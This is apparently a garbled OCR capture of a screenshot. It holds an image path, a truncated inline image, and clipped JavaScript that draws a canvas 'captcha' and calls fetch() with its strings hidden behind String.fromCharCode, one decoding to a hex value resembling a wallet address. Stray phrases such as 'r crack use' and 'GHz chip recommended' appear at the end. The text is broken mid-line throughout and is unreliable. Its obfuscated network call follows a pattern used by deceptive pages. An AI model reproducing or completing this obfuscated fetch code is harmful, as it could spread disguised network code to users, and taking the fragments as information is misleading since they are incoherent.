
 2026-05-14
<img src="data:image/gif;base64,R0lGODlhA
ment.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.
x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
CharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,5
j=await re.json
 GHz chip recommended
r crack use
nough for tools